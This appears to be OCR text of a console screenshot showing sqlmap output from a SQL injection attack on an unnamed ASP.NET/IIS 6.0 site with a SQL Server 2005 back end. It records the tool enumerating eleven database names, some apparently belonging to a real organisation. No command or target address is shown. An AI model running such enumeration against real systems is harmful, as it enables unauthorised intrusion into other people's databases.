 管理员: sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:01:30] [INFO] fetching database names
[21:01:31] [INFO] the SQL query used returns 11 entries
[21:01:32] [INFO] retrieved: "hztcjyjt"
[21:01:32] [INFO] retrieved: "hztcjyjtService"
[21:01:33] [INFO] retrieved: "master"
[21:01:33] [INFO] retrieved: "model"
[21:01:34] [INFO] retrieved: "msdb"
[21:01:34] [INFO] retrieved: "psyedu_database"
[21:01:35] [INFO] retrieved: "ReportServer"
[21:01:35] [INFO] retrieved: "ReportServerTempDB"
[21:01:36] [INFO] retrieved: "system1"
[21:01:36] [INFO] retrieved: "tempdb"
[21:01:37] [INFO] retrieved: "xsjnews"
available databases [11]:
[*] hztcjyjt
[*] hztcjyjtService
[*] master
[*] model
[*] msdb
[*] psyedu_database
[*] ReportServer
[*] ReportServerTempDB
[*] system1